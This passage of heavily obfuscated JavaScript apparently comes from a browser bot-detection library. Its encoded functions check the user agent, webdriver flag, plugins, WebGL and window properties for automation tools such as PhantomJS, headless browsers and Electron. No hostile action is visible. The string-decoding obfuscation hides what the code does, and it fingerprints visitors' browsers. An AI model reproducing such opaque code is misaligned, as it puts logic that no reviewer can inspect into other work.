G[SL(0xd2f,'WHZ2')+'g'](k,j,P);},'oiEgm':function(k,j,P,s0,s1){var Se=SQ;return G[Se(0x47f,'RJvf')+'c'](k,j,P,s0,s1);}};if(G[SQ(0xe50,'S%Dt')+'c'](G[SQ(0x7ca,'JKF4')+'N'],G[SQ(0x600,'jKFX')+'V'])){var C=U[SQ(0xcf6,'jSV(')+SQ(0x850,'Ubpw')+'th'],B=U[SQ(0xce0,'4boF')+SQ(0xae9,'MhCb')+SQ(0xc46,'[dA(')],A=U[SQ(0xf44,'3v6g')+SQ(0x4ab,'0hB#')+SQ(0x74e,'MhCb')+SQ(0x1c4,']5Ev')+'d'];if(G[SQ(0xe5b,'[*v1')+'p'](0x0,C[SQ(0x48c,'!wYg')+'e'])&&G[SQ(0x471,'jKFX')+'e'](0x0,B[SQ(0x983,'r3L@')+'e'])&&G[SQ(0x9a1,'kIst')+'t'](0x0,A[SQ(0xfc2,'0hB#')+'e'])){if(G[SQ(0x1b8,'zz6Y')+'m'](G[SQ(0x9d6,'WHZ2')+'c'],G[SQ(0xd23,'jKFX')+'c'])){var N=C[SQ(0x9df,'IxWS')+'e'];return G[SQ(0xeb0,'i5S[')+'o'](G[SQ(0xc09,'WHZ2')+'c'],A[SQ(0x832,'0hB#')+'e'])&&(G[SQ(0x384,'zsoK')+'M'](0x25,N)&&!G[SQ(0xe73,'yk@F')+'g'](R,[G[SQ(0xdc5,'q5C@')+'e'],G[SQ(0x30e,'RJvf')+'X']],A[SQ(0xae0,'UUQj')+'e'])||G[SQ(0x92e,'bdIw')+'i'](0x27,N)&&!G[SQ(0x6cf,'4boF')+'X'](R,[G[SQ(0xef2,'yk@F')+'K']],B[SQ(0x353,']vGU')+'e'])||G[SQ(0xa93,'(Fkq')+'s'](0x21,N)&&!G[SQ(0x2f3,']vGU')+'J'](R,[G[SQ(0x545,'4boF')+'x']],A[SQ(0x906,'[dA(')+'e']));}else{var j=E[SQ(0xb57,'WHZ2')+SQ(0x942,'3v6g')+'ze'],P=S[SQ(0x76a,'0hB#')+SQ(0xf14,'yk@F')+SQ(0xf99,'ff3u')+'s'];if(G[SQ(0x678,'RVmz')+'d'](0x0,j[SQ(0xa9b,'YSJf')+'e'])||G[SQ(0xac0,'jKFX')+'Z'](0x0,P[SQ(0xcb6,'Ubpw')+'e']))return!0x1;var s0=j[SQ(0xe99,'kIst')+'e'],s1=s0[SQ(0xb67,'91l4')+SQ(0xb21,'VYsp')+'th'],s2=s0[SQ(0x93b,'rCt(')+SQ(0x7c6,'UUQj')+SQ(0x82a,'S%Dt')];return P[SQ(0x244,'!wYg')+'e']&&G[SQ(0x2cc,'48jv')+'m'](0x0,s1)&&G[SQ(0x19b,'YSJf')+'E'](0x0,s2)?J:void 0x0;}}}else return x[SQ(0xe5d,'BC#C')+'m'](C,this,void 0x0,void 0x0,function(){var SR=SQ,P={'vgJrN':function(s2,s3){var Sg=a0G;return x[Sg(0x899,'WHZ2')+'c'](s2,s3);},'GdSzg':x[SR(0x1f7,'bdIw')+'L'],'wCRbm':function(s2,s3){var Sm=SR;return x[Sm(0x20b,'YSJf')+'o'](s2,s3);},'QEtwY':x[SR(0xe88,'YSJf')+'j'],'WbLKf':function(s2,s3){var Sq=SR;return x[Sq(0xe81,'zz6Y')+'O'](s2,s3);},'DGuqK':x[SR(0xdef,'TzBB')+'T'],'qdAyV':x[SR(0x264,']5Ev')+'x'],'SekNi':x[SR(0x8fe,'jKFX')+'R'],'iFqge':x[SR(0xeb3,'lQTh')+'N'],'zFYtU':function(s2,s3){var SJ=SR;return x[SJ(0x3aa,'UUQj')+'L'](s2,s3);},'eKpvf':x[SR(0x45b,'jKFX')+'y'],'tvdoL':x[SR(0xe67,'TzBB')+'l']},s0,s1;return x[SR(0xe91,'RVmz')+'j'](s0,this,function(s2){var Sa=SR;switch(s2[Sa(0x807,'yk@F')+'l']){case 0x0:if(P[Sa(0x8f0,'4M9z')+'N'](void 0x0,L[Sa(0x84e,'Ubpw')+Sa(0xa42,'FPOO')+Sa(0x964,'WHZ2')]))throw new x(-0x1,P[Sa(0x76e,'bdIw')+'g']);if(P[Sa(0xc0c,'WLFq')+'m'](void 0x0,F[Sa(0xaf8,']vGU')+Sa(0xcd8,'yk@F')+Sa(0x1a1,'BC#C')]))throw new C(-0x1,P[Sa(0xa72,'i5S[')+'Y']);if(P[Sa(0x944,'IxWS')+'f'](P[Sa(0xf8f,'yk@F')+'K'],typeof(s0=B[Sa(0xa19,'bvhf')+Sa(0x8c3,'jKFX')+Sa(0x584,']5Ev')])[Sa(0x1a4,']5Ev')+'y']))throw new A(-0x2,P[Sa(0xaab,']5Ev')+'V']);s2[Sa(0xf65,'fcQN')+'l']=0x1;case 0x1:return s2[Sa(0xf45,'A5tB')][Sa(0x644,'FPOO')]([0x1,0x3,,0x4]),[0x4,s0[Sa(0x33c,'zsoK')+'y']({'name':P[Sa(0xac5,'YSJf')+'i']})];case 0x2:return s1=s2[Sa(0x6f3,'[*v1')](),[0x2,P[Sa(0xf76,'3v6g')+'m'](P[Sa(0x774,'MhCb')+'e'],A[Sa(0x86c,'1vQU')+Sa(0xf63,'A5tB')+Sa(0xdcf,'fcQN')][Sa(0x2a8,'91l4')+Sa(0xcd8,'yk@F')+'on'])&&P[Sa(0x6de,'9zW5')+'U'](P[Sa(0x90d,'FPOO')+'f'],s1[Sa(0x809,'S%Dt')+'e'])];case 0x3:throw s2[Sa(0xcc1,'yk@F')](),new s2(-0x3,P[Sa(0xd7c,'MLAD')+'L']);case 0x4:return[0x2];}});});},'detectFunctionBind':function(U){var SY=sl,x={'hbLyo':function(C,B){var SD=a0G;return G[SD(0x31b,'zz6Y')+'N'](C,B);},'yUweJ':G[SY(0x47c,'bvhf')+'s']};if(G[SY(0xccd,'WLFq')+'t'](G[SY(0xc31,']5Ev')+'u'],G[SY(0xd58,'YSJf')+'u'])){var B={},A={'bot':!0x1};for(var N in S){var k=(0x0,V[N])(H),j={'bot':!0x1};x[SY(0x42b,'JKF4')+'o'](x[SY(0xd19,'!wYg')+'J'],typeof k)?j={'bot':!0x0,'botKind':k}:k&&(j={'bot':!0x0,'botKind':E}),B[N]=j,j[SY(0x1d0,'0hB#')]&&(A=j);}return[B,A];}else{if(G[SY(0x7ed,'fcQN')+'j'](-0x2,U[SY(0xf9d,'zz6Y')+SY(0xdd5,'bvhf')+SY(0x378,'i5S[')][SY(0x645,'WHZ2')+'e']))return z;}},'detectLanguagesLengthInconsistency':function(U){var Sc=sl,x={'UQNLp':function(B,A){var SX=a0G;return G[SX(0xc6f,'dGE2')+'Q'](B,A);},'ZsJkr':G[Sc(0xef5,'TzBB')+'x'],'jwDCX':function(B,A){var SZ=Sc;return G[SZ(0x639,'RJvf')+'J'](B,A);},'LMvxs':G[Sc(0xc39,'kIst')+'D'],'viXOm':G[Sc(0x90f,'9zW5')+'V']};if(G[Sc(0x221,'ff3u')+'r'](G[Sc(0x34c,'!wYg')+'F'],G[Sc(0x658,'!wYg')+'w'])){if(x[Sc(0xa50,'jSV(')+'p'](void 0x0,S[Sc(0x4f7,'&&x2')+Sc(0x2b3,'lQTh')]))throw new J(-0x1,x[Sc(0xd84,'NhNA')+'r']);var A=H[Sc(0x6c7,'RJvf')+Sc(0x546,'&&x2')];if(x[Sc(0xd17,'BC#C')+'X'](x[Sc(0xdf8,'1vQU')+'s'],typeof A[Sc(0x4b4,'(Fkq')+Sc(0x537,'lQTh')]))throw new q(-0x2,x[Sc(0xf52,'i5S[')+'m']);return A[Sc(0x6b1,'0hB#')+Sc(0xf02,']vGU')]();}else{var C=U[Sc(0xc74,'dGE2')+Sc(0x388,'fcQN')+'s'];if(G[Sc(0x2c5,'MhCb')+'d'](0x0,C[Sc(0xda5,'i5S[')+'e'])&&G[Sc(0x6bb,'yk@F')+'m'](0x0,C[Sc(0xcfa,'RVmz')+'e'][Sc(0x3d4,'0hB#')+'th']))return W;}},'detectNotificationPermissions':function(U){var SF=sl,x={'HESZI':function(A,N){var ST=a0G;return G[ST(0xa84,'Ubpw')+'y'](A,N);}};if(G[SF(0xed6,'1vQU')+'v'](G[SF(0x8ae,'1vQU')+'N'],G[SF(0x85b,'bvhf')+'a']))return x[SF(0x7ee,'1vQU')+'I'](void 0x0,I[SF(0xd9e,'rCt(')+SF(0x976,'1vQU')])&&E[SF(0xdf1,'1vQU')+SF(0xe82,'&&x2')]();else{var C=U[SF(0x24a,'(Fkq')+SF(0x782,'(Fkq')+SF(0x59b,'JKF4')+SF(0xf25,'WHZ2')+SF(0x22a,'!wYg')+SF(0xabd,'S%Dt')],B=U[SF(0x9d7,'zsoK')+SF(0xebd,'WLFq')+SF(0xc4b,'91l4')];return G[SF(0x7ef,'4boF')+'v'](0x0,B[SF(0x48c,'!wYg')+'e'])&&G[SF(0xa17,'4boF')+'q'](G[SF(0x2b5,'S%Dt')+'n'],B[SF(0x68c,'rCt(')+'e'])&&(G[SF(0x222,'lQTh')+'X'](0x0,C[SF(0x647,'BC#C')+'e'])&&C[SF(0x59d,'bdIw')+'e']?W:void 0x0);}},'detectPluginsArray':function(U){var Sp=sl;if(G[Sp(0x444,'jKFX')+'D'](G[Sp(0xd56,'zsoK')+'R'],G[Sp(0x3b4,'&&x2')+'R']))this[Sp(0xb66,']5Ev')+Sp(0xea5,'FPOO')+'ts']=void 0x0,this[Sp(0xdb4,'q5C@')+Sp(0xce2,'[dA(')+'ns']=void 0x0;else{var x=U[Sp(0x99f,'RJvf')+Sp(0xee0,'yk@F')+Sp(0xd1f,'JKF4')];if(G[Sp(0x857,'jSV(')+'t'](0x0,x[Sp(0xe8d,'kIst')+'e'])&&!x[Sp(0x5d9,'dGE2')+'e'])return W;}},'detectPluginsLengthInconsistency':function(U){var SU=sl;if(G[SU(0x7dd,'4boF')+'x'](G[SU(0xe9e,'MhCb')+'o'],G[SU(0xf94,'9zW5')+'B'])){var x=U[SU(0x4ee,'WLFq')+SU(0x1f9,'bvhf')+SU(0xe40,'q5C@')+'h'],C=U[SU(0x94d,']vGU')+SU(0xa21,'MLAD')],B=U[SU(0x625,'bdIw')+SU(0xc36,'jKFX')+SU(0xf0f,']5Ev')],A=U[SU(0x691,'jSV(')+SU(0xf97,'q5C@')+SU(0xfc3,'A5tB')+SU(0xba5,'WLFq')+'d'];if(G[SU(0x73d,'rCt(')+'o'](0x0,x[SU(0xcff,'dGE2')+'e'])&&G[SU(0x38e,'WLFq')+'m'](0x0,C[SU(0xa9b,'YSJf')+'e'])&&G[SU(0x861,'dGE2')+'l'](0x0,B[SU(0x536,'jKFX')+'e'])&&G[SU(0x54e,'WLFq')+'S'](0x0,A[SU(0x7d9,'(Fkq')+'e'])&&G[SU(0xe0c,'Ubpw')+'p'](G[SU(0xf39,'yk@F')+'n'],B[SU(0x3df,'1vQU')+'e'])&&!C[SU(0x353,']vGU')+'e']&&G[SU(0xe86,'RVmz')+'Q'](G[SU(0xdac,'lQTh')+'x'],A[SU(0x505,'VYsp')+'e']))return G[SU(0x6f8,'ff3u')+'W'](0x0,x[SU(0xcce,'r3L@')+'e'])?W:void 0x0;}else{var k=V[SU(0xae0,'UUQj')+'e'];return G[SU(0x1ac,'FPOO')+'U'](G[SU(0xf17,'[dA(')+'c'],H[SU(0xf50,']5Ev')+'e'])&&(G[SU(0x978,'VYsp')+'R'](0x25,k)&&!G[SU(0x966,'YSJf')+'b'](x,[G[SU(0x1cd,'MhCb')+'e'],G[SU(0xe24,'&&x2')+'X']],Z[SU(0x6d0,'&&x2')+'e'])||G[SU(0x6e1,'4boF')+'Q'](0x27,k)&&!G[SU(0xe28,'kIst')+'D'](z,[G[SU(0x43c,'Ubpw')+'K']],O[SU(0xdd8,'48jv')+'e'])||G[SU(0x706,'[dA(')+'q'](0x21,k)&&!G[SU(0x829,'0hB#')+'g'](K,[G[SU(0xd2c,'MLAD')+'x']],Q[SU(0x1ba,'lQTh')+'e']));}},'detectProcess':function(U){var Su=sl;if(G[Su(0xd67,'jSV(')+'p'](G[Su(0xeef,'NhNA')+'O'],G[Su(0xe4d,'lQTh')+'O'])){if(G[Su(0x690,'(Fkq')+'X'](E,S,J))return{'value':!0x0};}else{var x,C=U[Su(0xb7f,']5Ev')+Su(0x2b1,'Ubpw')];return G[Su(0xabc,'(Fkq')+'P'](0x0,C[Su(0xaa1,'zz6Y')+'e'])&&(G[Su(0xb85,'fcQN')+'A'](G[Su(0x94f,'kIst')+'L'],C[Su(0x6a7,'91l4')+'e'][Su(0xdb3,'BC#C')])||G[Su(0xd44,'4M9z')+'l'](null,G[Su(0x36e,'ff3u')+'y'](null,x=C[Su(0xcb1,'[*v1')+'e'][Su(0x99e,'S%Dt')+Su(0x1c6,'48jv')])||G[Su(0x979,'lQTh')+'G'](void 0x0,x)?void 0x0:x[Su(0xb1c,'dGE2')+Su(0x7ba,'jSV(')])?H:void 0x0);}},'detectUserAgent':function(U){var Sl=sl;if(G[Sl(0x7b2,'MLAD')+'f'](G[Sl(0x863,']5Ev')+'l'],G[Sl(0xf1e,'MhCb')+'l'])){var B={'rRIym':function(A){var Sx=Sl;return G[Sx(0xcb9,'9zW5')+'n'](A);},'BjQRj':function(A,N){var Sy=Sl;return G[Sy(0x32e,'S%Dt')+'k'](A,N);},'bbLzN':function(A,N){var SC=Sl;return G[SC(0x927,'rCt(')+'A'](A,N);},'FkyCZ':function(A,N,k){var SB=Sl;return G[SB(0x46b,'!wYg')+'j'](A,N,k);}};return G[Sl(0x8dd,'JKF4')+'G'](z,O,void 0x0,void 0x0,function(){var Sk=Sl,A={'EqLCQ':function(s1){var Sr=a0G;return B[Sr(0x5c2,'1vQU')+'m'](s1);},'edAqQ':function(s1,s2){var SA=a0G;return B[SA(0xaa9,'ff3u')+'j'](s1,s2);},'bwLCV':function(s1,s2){var Sn=a0G;return B[Sn(0x9c5,'[dA(')+'j'](s1,s2);},'hUduO':function(s1,s2){var SN=a0G;return B[SN(0x988,'4M9z')+'N'](s1,s2);}},N,k,j,P,s0;return B[Sk(0xeb1,'(Fkq')+'Z'](q,this,function(s1){var Sj=Sk;switch(s1[Sj(0xf65,'fcQN')+'l']){case 0x0:N=A[s1],s1[Sj(0xf65,'fcQN')+'l']=0x1;case 0x1:return s1[Sj(0x8df,'9zW5')][Sj(0xbf9,'YSJf')]([0x1,0x3,,0x4]),k=N,j=k,s0={},[0x4,A[Sj(0xeba,'r3L@')+'Q'](N)];case 0x2:return k[j]=(s0[Sj(0xcce,'r3L@')+'e']=s1[Sj(0xd88,'RVmz')](),s0[Sj(0xd5b,'[dA(')+'e']=0x0,s0),[0x3,0x4];case 0x3:return P=s1[Sj(0x5e4,'(Fkq')](),j[T]=A[Sj(0x430,'NhNA')+'Q'](P,P)?{'state':P[Sj(0x809,'S%Dt')+'e'],'error':''[Sj(0xdcd,'YSJf')+'at'](P[Sj(0xc24,'1vQU')],':\x20')[Sj(0x85f,'jKFX')+'at'](P[Sj(0x5f5,'0hB#')+Sj(0x7d1,'FPOO')])}:{'state':-0x3,'error':A[Sj(0x48e,'q5C@')+'V'](P,k)?''[Sj(0x8f3,']5Ev')+'at'](P[Sj(0x89b,'S%Dt')],':\x20')[Sj(0xd5d,'lQTh')+'at'](P[Sj(0x990,'UUQj')+Sj(0x5ad,'[*v1')]):A[Sj(0x281,'jSV(')+'O'](R,P)},[0x3,0x4];case 0x4:return[0x2];}});});}else{var x=U[Sl(0x8bd,'jKFX')+Sl(0xc35,'!wYg')+'t'];return G[Sl(0x18a,'4boF')+'p'](0x0,x[Sl(0x97a,'4M9z')+'e'])&&(/PhantomJS/i[Sl(0x559,'4M9z')](x[Sl(0x8ba,'NhNA')+'e'])?z:/Headless/i[Sl(0x5ba,'UUQj')](x[Sl(0x460,'9zW5')+'e'])?W:/Electron/i[Sl(0xbd8,'NhNA')](x[Sl(0xa9d,'zz6Y')+'e'])?H:/slimerjs/i[Sl(0xca8,'A5tB')](x[Sl(0x49a,'3v6g')+'e'])?Q:void 0x0);}},'detectWebDriver':function(U){var SP=sl,x={'STPLB':function(B,A){var Sb=a0G;return G[Sb(0x83e,'BC#C')+'k'](B,A);}};if(G[SP(0xb60,'jSV(')+'S'](G[SP(0x6ba,'&&x2')+'T'],G[SP(0x9dc,'9zW5')+'H'])){var C=U[SP(0x8ad,'0hB#')+SP(0x74c,'jKFX')+'r'];if(G[SP(0x601,'9zW5')+'P'](0x0,C[SP(0x9da,'JKF4')+'e'])&&C[SP(0xf51,'zsoK')+'e'])return W;}else{var A=J[SP(0x57f,'[dA(')+SP(0x1ed,'kIst')+'t'];return x[SP(0xbf1,'rCt(')+'B'](0x0,A[SP(0x509,'UUQj')+'e'])&&(/PhantomJS/i[SP(0xe4b,'1vQU')](A[SP(0x7fc,'jSV(')+'e'])?H:/Headless/i[SP(0xa08,'FPOO')](A[SP(0x353,']vGU')+'e'])?q:/Electron/i[SP(0x61c,'WLFq')](A[SP(0xcce,'r3L@')+'e'])?V:/slimerjs/i[SP(0x433,'TzBB')](A[SP(0xe87,'MLAD')+'e'])?H:void 0x0);}},'detectWebGL':function(U){var w0=sl,x={'qmmjy':function(k,j){var So=a0G;return G[So(0x792,'9zW5')+'L'](k,j);},'rThPV':function(k,j,P){var Sf=a0G;return G[Sf(0x4cd,'0hB#')+'u'](k,j,P);}};if(G[w0(0x6e4,'lQTh')+'Z'](G[w0(0x803,'jSV(')+'z'],G[w0(0x2c9,'jKFX')+'z'])){var C=U[w0(0xc40,'NhNA')+'L'];if(G[w0(0x4b5,'dGE2')+'t'](0x0,C[w0(0x647,'BC#C')+'e'])){if(G[w0(0xb27,'MhCb')+'C'](G[w0(0xa9e,'48jv')+'x'],G[w0(0xa82,'UUQj')+'x'])){var B=C[w0(0xe99,'kIst')+'e'],A=B[w0(0x5bc,'bdIw')+'or'],N=B[w0(0x434,'S%Dt')+w0(0xb13,'WLFq')];if(G[w0(0x700,'jSV(')+'N'](G[w0(0xb4a,'S%Dt')+'z'],A)&&G[w0(0x363,'S%Dt')+'m'](G[w0(0x6a9,'Ubpw')+'e'],N))return W;}else{var j;return x[w0(0xc78,'zsoK')+'V'](E,this,function(P){var w1=w0;switch(P[w1(0x327,'[*v1')+'l']){case 0x0:return j=this,[0x4,x[w1(0x56b,'IxWS')+'y'](V,H)];case 0x1:return j[w1(0x1ce,'4boF')+w1(0xac9,'Ubpw')+'ts']=P[w1(0xb5c,'Ubpw')](),[0x2,this[w1(0x188,'dGE2')+w1(0x9b8,'yk@F')+'ts']];}});}}}else return G[w0(0x882,'!wYg')+w0(0x3d0,'bdIw')]()[w0(0x3d4,'0hB#')+'th'];},'detectWindowExternal':function(U){var w2=sl,x={'hNLpZ':G[w2(0x61d,'ff3u')+'b'],'inOcy':G[w2(0x7f6,'i5S[')+'C'],'JQDjj':G[w2(0xfb5,'lQTh')+'V'],'Ycwqk':G[w2(0xab2,']5Ev')+'c'],'wmevU':G[w2(0xb03,'S%Dt')+'F'],'PbTfp':G[w2(0xf2f,'0hB#')+'B'],'qYbKw':G[w2(0xbd3,'MhCb')+'k'],'lpouM':G[w2(0xcba,'1vQU')+'y'],'IrNmr':G[w2(0x46a,'RJvf')+'D'],'WQRCM':G[w2(0x4d8,'dGE2')+'q'],'lWWYP':G[w2(0x5b7,'yk@F')+'w'],'vCPHX':G[w2(0x81e,'91l4')+'q'],'HdghD':G[w2(0xa34,'bdIw')+'D'],'HrvHq':G[w2(0xe00,']5Ev')+'r'],'RbYsq':G[w2(0xd75,'yk@F')+'F'],'YOAnq':G[w2(0x917,'(Fkq')+'R'],'hHSYV':G[w2(0xb22,'MLAD')+'E'],'KsHLc':G[w2(0x91e,'zsoK')+'x'],'kfYrh':G[w2(0x19c,'i5S[')+'t'],'AQNxe':G[w2(0xc5b,'rCt(')+'Z'],'PLffA':G[w2(0xe41,'WHZ2')+'f'],'kBTPy':G[w2(0xbe8,'TzBB')+'L'],'yQGEa':G[w2(0x5ec,'q5C@')+'w'],'ddzxy':G[w2(0xfa7,'RJvf')+'q'],'uYbHZ':G[w2(0x2ce,'IxWS')+'X'],'fJVfF':G[w2(0x8b2,'WLFq')+'C'],'fsNZy':G[w2(0x31f,'dGE2')+'z'],'sOsIb':G[w2(0x7e0,'91l4')+'N'],'dSNqu':G[w2(0xf46,'bdIw')+'u'],'pjSCR':G[w2(0x253,'RVmz')+'L'],'yLLqp':G[w2(0xbc5,'9zW5')+'X'],'eoGIJ':G[w2(0xecf,'r3L@')+'R'],'QaeMm':G[w2(0x1e7,'i5S[')+'z'],'faydX':G[w2(0xfbf,'FPOO')+'s'],'Qlpax':G[w2(0x287,'i5S[')+'e'],'Gnund':G[w2(0xaf7,'TzBB')+'G'],'deOrW':G[w2(0xcf4,'UUQj')+'h'],'NDcZK':G[w2(0xb12,'YSJf')+'e'],'CDvqI':G[w2(0x22d,'MhCb')+'k'],'iWLwm':G[w2(0x9bb,'4boF')+'A'],'quFHN':G[w2(0x255,'dGE2')+'t'],'JvfOg':function(B,A){var w3=w2;return G[w3(0x560,'[dA(')+'m'](B,A);},'tNwyS':function(B,A){var w4=w2;return G[w4(0x51b,'A5tB')+'i'](B,A);},'KwZFj':function(B,A,N,k){var w5=w2;return G[w5(0x3a2,'BC#C')+'l'](B,A,N,k);},'GVwCQ':function(B,A){var w6=w2;return G[w6(0x70c,'RVmz')+'G'](B,A);},'cJheg':function(B,A){var w7=w2;return G[w7(0x4cb,'MLAD')+'H'](B,A);}};if(G[w2(0xaba,'0hB#')+'R'](G[w2(0xa12,'ff3u')+'d'],G[w2(0x8ff,'91l4')+'V'])){var A,N,k=((A={})[w2(0x731,'FPOO')+w2(0xb2b,'IxWS')+'m']={'window':[x[w2(0x348,'Ubpw')+'Z']]},A[w2(0xa3b,'S%Dt')]={'window':[x[w2(0xda9,'S%Dt')+'y']]},A[w2(0xca7,'3v6g')+w2(0x274,'jSV(')]={'window':[x[w2(0x371,'4M9z')+'j']]},A[w2(0x5eb,'48jv')+w2(0x486,'lQTh')]={'window':[x[w2(0xe0f,'BC#C')+'k']]},A[w2(0xae8,']vGU')+'er']={'window':[x[w2(0xf54,'MLAD')+'U']]},A[w2(0xbbc,'i5S[')]={'window':[x[w2(0xd0b,'UUQj')+'p']]},A[w2(0xe30,'dGE2')+w2(0xead,'i5S[')+w2(0x3d1,'&&x2')]={'window':[x[w2(0xab9,'TzBB')+'w'],x[w2(0x8d0,'9zW5')+'M']]},A[w2(0x6ca,'3v6g')+w2(0xaad,'1vQU')+'s']={'window':[x[w2(0x9b6,'48jv')+'r']]},A[z]={'window':[x[w2(0x1cf,'[dA(')+'M'],x[w2(0x806,'yk@F')+'P']]},A[w2(0x4d7,'lQTh')+'o']={'window':[x[w2(0x595,'WLFq')+'X']]},A[s1]={'window':[x[w2(0x6e9,'jKFX')+'D'],x[w2(0xce7,'[dA(')+'q'],x[w2(0x796,'&&x2')+'q'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[x[w2(0x1c1,'jSV(')+'q'],x[w2(0xe43,'zz6Y')+'V'],x[w2(0x57c,'MhCb')+'c']]},A[w2(0x787,'91l4')+w2(0xd9b,'WHZ2')+w2(0x4e0,'&&x2')]={'window':[x[w2(0xecc,'WHZ2')+'h']]},A[w2(0x981,'fcQN')+w2(0x412,'RJvf')+'r']={'window':[x[w2(0x4d1,'bdIw')+'e'],x[w2(0x2f1,'ff3u')+'A'],x[w2(0x9be,'9zW5')+'y'],x[w2(0x5c7,'kIst')+'a'],x[w2(0x91b,'91l4')+'y'],x[w2(0x64d,']5Ev')+'Z'],x[w2(0x895,'yk@F')+'F']],'document':[x[w2(0x504,'MLAD')+'y'],x[w2(0xa03,'lQTh')+'b'],x[w2(0xd0a,'dGE2')+'u'],x[w2(0xe76,'!wYg')+'R'],x[w2(0xef8,'RVmz')+'p'],x[w2(0x5da,'IxWS')+'J'],x[w2(0xc38,'48jv')+'m'],x[w2(0xb6e,'rCt(')+'y'],x[w2(0x517,'fcQN')+'X'],x[w2(0x970,'TzBB')+'x'],x[w2(0xbb7,'(Fkq')+'d'],x[w2(0xe95,'zz6Y')+'W'],x[w2(0xa80,'JKF4')+'K'],x[w2(0xe14,'JKF4')+'I']]},A[K]={'window':[x[w2(0x8bf,'IxWS')+'m'],x[w2(0xda6,'i5S[')+'N']]},A),j={},P=x[w2(0xadf,'dGE2')+'g'](Q,W),s0=[];for(N in(x[w2(0xf55,'WHZ2')+'S'](void 0x0,M[w2(0x8fd,'r3L@')+w2(0x510,'ff3u')])&&(s0=x[w2(0xe52,'r3L@')+'g'](O,L[w2(0x6a1,'bvhf')+w2(0x70e,'9zW5')])),k)){var s1=k[N];if(x[w2(0xef4,'WLFq')+'S'](void 0x0,s1)){var s2=x[w2(0x8cb,'jSV(')+'S'](void 0x0,s1[w2(0x59f,'dGE2')+'ow'])&&Y[w2(0x237,'jSV(')+'y'](void 0x0,x[w2(0xfb1,'rCt(')+'j'](X,[P],s1[w2(0xb2d,'fcQN')+'ow'],!0x1)),s3=!(x[w2(0x4a4,'[dA(')+'Q'](void 0x0,s1[w2(0x57d,'yk@F')+w2(0x98e,'48jv')])||!s0[w2(0x87a,'&&x2')+'th'])&&W[w2(0xa89,'48jv')+'y'](void 0x0,x[w2(0x4b2,'zsoK')+'j'](Z,[s0],s1[w2(0x693,'kIst')+w2(0xc05,'[dA(')],!0x1));j[N]=x[w2(0xe61,'YSJf')+'g'](s2,s3);}}return j;}else{var C=U[w2(0x382,'48jv')+w2(0x333,'48jv')+w2(0x8ac,'(Fkq')+'al'];return G[w2(0xe12,'q5C@')+'Q'](0x0,C[w2(0xcff,'dGE2')+'e'])&&(/Sequentum/i[w2(0x624,'rCt(')](C[w2(0xa9d,'zz6Y')+'e'])?G[w2(0x354,'i5S[')+'k']:void 0x0);}},'detectWindowSize':function(U){var w9=sl,x={'rvZdl':function(j,P){var w8=a0G;return G[w8(0xa10,'FPOO')+'s'](j,P);}};if(G[w9(0x904,'lQTh')+'s'](G[w9(0x2cb,']5Ev')+'H'],G[w9(0x66a,'fcQN')+'H'])){var C=U[w9(0xb57,'WHZ2')+w9(0x5fd,'91l4')+'ze'],B=U[w9(0x821,'q5C@')+w9(0x28c,'RJvf')+w9(0x75a,'dGE2')+'s'];if(G[w9(0xf40,'i5S[')+'D'](0x0,C[w9(0xaa1,'zz6Y')+'e'])||G[w9(0x88c,']vGU')+'c'](0x0,B[w9(0x7d9,'(Fkq')+'e']))return!0x1;var A=C[w9(0xae0,'UUQj')+'e'],N=A[w9(0x4d5,'4boF')+w9(0x5e9,'bdIw')+'th'],k=A[w9(0x8b0,'IxWS')+w9(0xcd9,'fcQN')+w9(0xd8a,'ff3u')];return B[w9(0xe57,'qe5M')+'e']&&G[w9(0x616,'i5S[')+'u'](0x0,N)&&G[w9(0xac2,'[dA(')+'v'](0x0,k)?W:void 0x0;}else{if(x[w9(0x6f1,']vGU')+'l'](-0x2,I[w9(0x3e7,'rCt(')+w9(0x45f,'BC#C')+w9(0xe6f,'9zW5')][w9(0x19f,'bvhf')+'e']))return E;}},'detectMimeTypesConsistent':function(U){var ws=sl;if(G[ws(0x89d,'RJvf')+'d'](G[ws(0x7a6,'JKF4')+'Q'],G[ws(0xe6a,'kIst')+'Q'])){var x=U[ws(0xe77,'WHZ2')+ws(0xf57,'4boF')+ws(0xfa9,'[dA(')+ws(0xc66,'RJvf')+ws(0x34a,'A5tB')];if(G[ws(0xe69,']vGU')+'E'](0x0,x[ws(0x30a,'MLAD')+'e'])&&!x[ws(0xa9d,'zz6Y')+'e'])return M;}else{if(G[ws(0x401,'4M9z')+'o'](void 0x0,E[ws(0x5d6,'!wYg')+ws(0xc15,'&&x2')+'e'][ws(0x408,'dGE2')]))throw new S(-0x2,G[ws(0x4c9,'kIst')+'l']);return J[ws(0xca6,'[*v1')+ws(0x194,'UUQj')+'e'][ws(0x99a,'MLAD')][ws(0x6b1,'0hB#')+ws(0xc06,'jSV(')]();}},'detectProductSub':function(U){var wI=sl,x={'zhwZO':function(A,N){var wG=a0G;return G[wG(0x65f,'fcQN')+'e'](A,N);}};if(G[wI(0x627,'dGE2')+'p'](G[wI(0x345,'zz6Y')+'f'],G[wI(0xdf9,'i5S[')+'Q'])){var C=U[wI(0x59c,'r3L@')+wI(0xfa4,'WHZ2')+'ub'],B=U[wI(0x5b0,'dGE2')+wI(0x58e,'4M9z')+wI(0x32f,'BC#C')];return G[wI(0xeec,'r3L@')+'y'](0x0,C[wI(0x6a5,'NhNA')+'e'])&&G[wI(0xf7c,'zsoK')+'V'](0x0,B[wI(0x645,'WHZ2')+'e'])&&(G[wI(0x2a3,'yk@F')+'E'](G[wI(0xe63,'0hB#')+'n'],B[wI(0x608,'YSJf')+'e'])&&G[wI(0xe4a,'FPOO')+'z'](G[wI(0x8fb,'(Fkq')+'w'],B[wI(0x60f,'(Fkq')+'e'])&&G[wI(0xbfa,'MhCb')+'p'](G[wI(0x1f8,'bdIw')+'e'],B[wI(0xa9d,'zz6Y')+'e'])&&G[wI(0xdbd,'MhCb')+'f'](G[wI(0x74d,'yk@F')+'m'],B[wI(0x906,'[dA(')+'e'])||G[wI(0x99b,'lQTh')+'E'](G[wI(0x3fa,'FPOO')+'a'],C[wI(0x939,'TzBB')+'e'])?void 0x0:M);}else{var N=I[wI(0x25b,'IxWS')+wI(0x9a7,'RJvf')+wI(0x632,'(Fkq')];if(x[wI(0x916,'bvhf')+'O'](0x0,N[wI(0xc9a,'3v6g')+'e'])&&!N[wI(0x3df,'1vQU')+'e'])return E;}},'detectDistinctiveProperties':function(U){var wE=sl;if(G[wE(0xe26,'MLAD')+'c'](G[wE(0x975,'r3L@')+'a'],G[wE(0xd13,'FPOO')+'a'])){var 